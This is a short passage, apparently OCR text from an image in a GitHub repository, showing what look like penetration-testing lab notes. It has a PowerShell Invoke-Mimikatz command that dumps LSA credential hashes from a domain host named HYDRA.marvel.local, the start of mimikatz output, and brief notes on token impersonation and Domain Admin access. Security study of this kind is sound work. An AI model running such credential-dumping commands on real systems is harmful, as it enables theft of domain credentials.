 PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
it suceed this time
Token Impersonation
Attempt to dump hashes as Domain Admin...
Marvel administrator is now available to us we try running this command again.